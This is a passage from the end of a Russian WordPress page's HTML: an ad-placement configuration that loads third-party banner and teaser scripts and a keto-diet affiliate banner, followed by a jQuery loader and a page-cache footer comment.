k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"30130","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"30146","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"30147","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"30149","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"30150","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"30125","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"30134","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"30123","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","whence":"2","indent":"0","after":"5","px_s":"seconds","close_window":"true"}},"ID":"30135","html":[{"fst":"<style type=\"text\/css\"> .ts_6_1639401173{background: #ffffff; border: 1px solid #ffffff; box-sizing: border-box; font-size: 18px; line-height: 20px; margin: 5px auto; padding: 0px 10px; width: 90%;}.ts_6_1639401173 p{margin: 0 !important; padding: 0 !important;}.ts_6_1639401173 .item_6{align-items: center; display: flex; flex-direction: row; flex-wrap: nowrap; justify-content: center; margin: 0 auto; max-width: 320px;}.ts_6_1639401173 img{height: auto; max-height: 110px; max-width: 10em; object-fit: cover;}.ts_6_1639401173 .box_6{display: block; margin: 0 0 0 1.5em;}.ts_6_1639401173 .title_6{color: #000000; font-size: 1.1em; font-weight: bold; margin: 0 0 0.5em;}.ts_6_1639401173 .desc_6{color: #000000; font-size: 0.9em; margin: 0 0 0.5em;}.ts_6_1639401173 a{background: #fdc02f; border-radius: 10px; box-sizing: border-box; color: #000000 !important; display: inline-block; margin: 0; padding: 8px 20px; text-align: center; text-decoration: none !important;}<\/style><div style=\"width:100vw; max-height: 120px; box-shadow: 1px -1px 3px -1px #797979!important; border: 1px solid #A6A7A8\"> <div class=\"ts_6_1639401173\"> <div class=\"item_6\"> <img src=\"https:\/\/static.offerrum.com\/networks\/ad1\/img\/offers_covers\/23227_r_100x100.png\" alt=\"\"\/> <div class=\"box_6\"> <div class=\"title_6\">ПОЛУЧИТЕ СВОЙ ПЛАН КЕТО ДИЕТЫ<\/div><div class=\"desc_6\"><\/div><a href=\"http:\/\/clicktnr.com\/CB7y\" target=\"_blank\">Получить<\/a> <\/div><\/div><\/div><\/div>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by","ua","kz","az","tj","am"]},"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"30151","html":[{"fst":"<div class=\"ruiiyj322960\"><\/div><script>window.k_init=window.k_init || [];k_init.push({id: 'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: p-ng.ru @ 2024-05-14 18:04:49 by W3 Total Cache
-->